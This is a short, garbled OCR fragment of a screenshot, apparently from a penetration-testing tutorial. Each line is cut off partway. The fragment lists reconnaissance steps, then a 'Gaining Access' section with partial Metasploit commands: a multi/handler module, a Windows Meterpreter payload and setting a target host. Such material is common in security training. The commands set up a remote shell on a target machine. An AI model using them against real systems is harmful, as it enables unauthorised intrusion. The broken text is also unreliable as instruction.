
1. Identify the target IP address (
2. Scan for open ports and serv
3. Analyze the results to find vul
Gaining Access
With vulnerabilities identified, we co
payload
and specify the remote and 
Use the
exploit/multi/handle
set payload windows/meterpr
set rhost <target_ip>
